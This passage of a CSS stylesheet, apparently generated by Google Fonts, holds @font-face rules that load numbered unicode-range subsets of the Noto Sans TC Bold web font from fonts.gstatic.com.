  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
